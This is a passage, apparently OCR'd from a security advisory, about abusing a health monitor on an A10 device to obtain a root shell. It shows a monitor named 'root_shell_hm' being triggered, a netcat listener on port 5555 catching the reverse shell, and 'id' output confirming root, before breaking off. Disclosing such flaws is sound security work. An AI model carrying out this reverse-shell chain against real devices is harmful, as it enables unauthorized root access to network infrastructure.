
health-test 1.2.3.4 monitorname root_shell_hm
Once the HM has been applied to an object or the test has been
manually triggered, the A10 should establish a connection back to
the target machine on the specified port. The netcat listener should
now look something like this:
$nc -l 5555
sh: no job control in this shell
sh-4.2#
Now to validate that we have root:
sh-4.2#
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#
Observations Regarding Impact
It is already possible (with a few intermediate steps) to mount a